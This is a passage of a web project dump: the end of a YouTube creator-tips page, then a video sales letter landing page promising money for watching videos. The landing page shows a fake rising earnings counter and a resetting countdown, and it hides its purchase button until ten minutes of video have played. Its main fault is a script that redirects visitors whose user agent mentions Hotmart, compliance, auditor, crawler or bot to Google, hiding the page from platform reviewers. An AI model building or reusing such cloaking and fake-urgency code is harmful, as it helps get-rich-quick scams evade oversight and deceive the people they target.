          <li><b>Traffic Sources:</b> Aim for more Browse/Suggested by improving watch time and session starts.</li>
          <li><b>End Screen Clicks:</b> Low? Make the next video the obvious next step in the story.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Simple Script Template</h2>
        <ol>
          <li><b>Hook (0–8s):</b> Promise + tension.</li>
          <li><b>Credibility (8–20s):</b> Fast proof you’re worth their time.</li>
          <li><b>Value Beats (20–180s):</b> 3–5 modular tips or story beats.</li>
          <li><b>Payoff (final minute):</b> Deliver the headline result.</li>
          <li><b>Next Step:</b> Tease related video and ask for 1 action only.</li>
        </ol>
      </article>

      <article class="card col-12">
        <h2>Copy-and-Paste Publishing Block</h2>
        <pre class="mono">
Title: I Tried 5 Viral Editing Tricks—Only 2 Actually Work
Description (first lines): I tested five “viral” editing hacks on real videos. Here are the two that actually improved retention (with timestamps). 
Hashtags: #YouTubeTips #VideoEditing #CreatorGrowth
Pinned comment: Start with Trick #2 if you only have 60 seconds. Full timeline in the description—what should I test next?
        </pre>
      </article>
    </section>

    <footer>
      © <span id="y"></span> Viral YouTube Playbook. Built for creators who want repeatable wins, not one-hit wonders.
    </footer>
  </div>

  <script>
    // Tiny enhancement: current year in footer
    document.getElementById('y').textContent = new Date().getFullYear();
  </script>
</body>
</html>
</file>


<file: vsl/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Youtube Request 129  Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-countdown-css" href="css/5aaee26a9d259515d8835788379d9361.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3151-css" href="css/c8406a75241d086891f536e9eab8aaa7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-poppins-css" href="css/037e4c9ae6cb8de186bc1866fe28daa0.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1500737450626183');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1500737450626183&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1076665964277752');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1076665964277752&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '776611514732960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=776611514732960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->


<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/84c8d430-8b10-415b-81a3-3260f33a066e/players/689e4fa2d9373647d501d5d0/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/84c8d430-8b10-415b-81a3-3260f33a066e/689e4f2881401ba8c780e8ba/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://api.vturb.com.br">

<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3151"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://newtooldiscovered.site/youtube-request-37-2/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3151">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-request-37-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-request-37-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">



			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3151 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3151">
			<div data-elementor-type="wp-page" data-elementor-id="3151" class="elementor elementor-3151" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-1fc90dfd e-con-full e-flex e-con e-parent" data-id="1fc90dfd" data-element_type="container">
				<div class="elementor-element elementor-element-5d4cb9ce elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5d4cb9ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-8f184ac e-con-full e-flex e-con e-child" data-id="8f184ac" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-3d561ac5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="3d561ac5" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="213.91" data-from-value="73.29" data-delimiter=",">73.29</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1851dd1b e-con-full video e-flex e-con e-parent" data-id="1851dd1b" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-1d277f28 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="1d277f28" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
	
					<!-- VTURB --> 
					<vturb-smartplayer id="vid-68d4935b3776360127868989" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/5d9f8480-70ee-4640-ab7d-afc37958aa16/players/68d4935b3776360127868989/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					

<style>.esconder { display: none }</style>

<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
/* ALTERE O VALOR 1 + 1 PARA O TEMPO EM MINUTOS E SEGUNDOS QUE AS SEÇÕES VÃO APARECER */
var SECONDS_TO_DISPLAY = 600;
var CLASS_TO_DISPLAY = ".esconder";

/* DAQUI PARA BAIXO NAO PRECISA ALTERAR */
var attempts = 0;
var elsHiddenList = [];
var elsDisplayed = false;
var elsHidden = document.querySelectorAll(CLASS_TO_DISPLAY);
var alreadyDisplayedKey =`alreadyElsDisplayed${SECONDS_TO_DISPLAY}`
var alreadyElsDisplayed = localStorage.getItem(alreadyDisplayedKey);

setTimeout(function () { elsHiddenList = Array.prototype.slice.call(elsHidden); }, 0);

var showHiddenElements = function () {
elsDisplayed = true;
elsHiddenList.forEach((e) => e.style.display = "block");
localStorage.setItem(alreadyDisplayedKey, true)
}

var startWatchVideoProgress = function () {
if (typeof smartplayer === 'undefined' || !(smartplayer.instances && smartplayer.instances.length)) {
if (attempts >= 10) return;
attempts += 1;
return setTimeout(function () { startWatchVideoProgress() }, 1000);
}

smartplayer.instances[0].on('timeupdate', () => {
if (elsDisplayed || smartplayer.instances[0].smartAutoPlay) return;
if (smartplayer.instances[0].video.currentTime < SECONDS_TO_DISPLAY) return;
showHiddenElements();
})
}

if (alreadyElsDisplayed === 'true') {
setTimeout(function () { showHiddenElements(); }, 100);
} else {
startWatchVideoProgress()
}
});
</script>



				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1214e7c7 e-flex e-con-boxed e-con e-parent" data-id="1214e7c7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7da32c6 elementor-mobile-align-justify elementor-widget-mobile__width-initial esconder smartplayer-click-event elementor-widget elementor-widget-button" data-id="7da32c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-23715e0e elementor-widget elementor-widget-heading" data-id="23715e0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Secret Microtasks</b>: Earned money by watching videos? To cash out and complete more microtasks, watch this 4-minute tutorial.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-3d3d4b01 e-con-full e-flex e-con e-child" data-id="3d3d4b01" data-element_type="container">
				<div class="elementor-element elementor-element-2c4227fa elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="2c4227fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
						</div>
				</div>
				<div class="elementor-element elementor-element-414cae2 elementor-widget-mobile__width-initial elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="414cae2" data-element_type="widget" data-widget_type="">
				<div class="elementor-widget-container">
							<div data-evergreen-interval="900" data-expire-actions="[{" type":"hide"}]"="" class="elementor-countdown-wrapper" data-date="">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span></div>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-47273661 e-flex e-con-boxed e-con e-parent" data-id="47273661" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68f15d0c e-con-full e-flex e-con e-child" data-id="68f15d0c" data-element_type="container">
				<div class="elementor-element elementor-element-2a77fd6 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="2a77fd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																													</div>
				</div>
		<div class="elementor-element elementor-element-63226796 e-con-full e-flex e-con e-child" data-id="63226796" data-element_type="container">
